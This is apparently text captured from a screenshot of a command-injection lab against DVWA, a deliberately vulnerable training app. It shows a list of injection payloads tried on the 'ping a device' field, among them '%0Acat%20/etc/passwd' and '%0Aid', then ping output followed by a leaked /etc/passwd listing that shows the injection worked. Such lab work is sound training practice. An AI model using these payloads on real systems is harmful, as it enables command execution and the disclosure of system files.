 8 200 4408
9 & 200 4854 1
10 && 200 4854 1
11 %0a 200 4854 1
12 %0a%0d 200 4854 1
13 %0Acat%20/etc/passwd 200 6428 1
14 %0Aid 200 4908 1
Request Response
Pretty Hex Render
Home
Vulnerability: Command Injection
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
Ping a device
Enter an IP address: Submit
PING 192.168.1.11 (192.168.1.11) 56(84) bytes of data.
64 bytes from 192.168.1.11: icmp_seq=1 ttl=64 time=0.162 ms
64 bytes from 192.168.1.11: icmp_seq=2 ttl=64 time=0.268 ms
64 bytes from 192.168.1.11: icmp_seq=3 ttl=64 time=0.252 ms
64 bytes from 192.168.1.11: icmp_seq=4 ttl=64 time=0.257 ms
--- 192.168.1.11 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3049ms
rtt min/avg/max/mdev = 0.162/0.234/0.268/0.046 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
18 of 448